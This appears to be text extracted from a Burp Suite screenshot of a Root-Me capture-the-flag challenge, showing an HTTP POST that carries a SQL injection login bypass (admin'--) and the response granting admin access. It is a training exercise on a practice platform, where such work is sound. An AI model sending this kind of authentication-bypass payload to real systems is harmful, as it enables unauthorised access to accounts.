 Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch9/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-serveur/ch9/
12 Cookie: _ga_SRYSKX09J7=GS1.1.1715179158.1.1.1715179209.0.0.0; _ga=GA1.1.1755807284.1715179158
13 Upgrade-Insecure-Requests: 1
14
15 login=admin'--&password='--
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 08 May 2024 15:08:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 791
8
9
10 <html>
11 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css'
media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
12 <h1>
Authentication v 0.01
</h1>
13 <h2>
Welcome back admin !
</h2>
<h3>
Your informations :
</h3>
<p>
- username : <input type="text" value="admin" disabled />
<br/>
- password : <input type="password" value=" " disabled />
</p>
<br />
Hi master ! <b>
To validate the challenge use this password
</b>
14 <form action="" method="post">
15 Login&nbsp;<br/>
16 <input type="text" name="login" />
<br/>
<br/>
17 Password&nbsp;<br/>
18 <input type="password" name="password" />
<br/>
<br/>
19 <br/>
Search
0 highlights
Done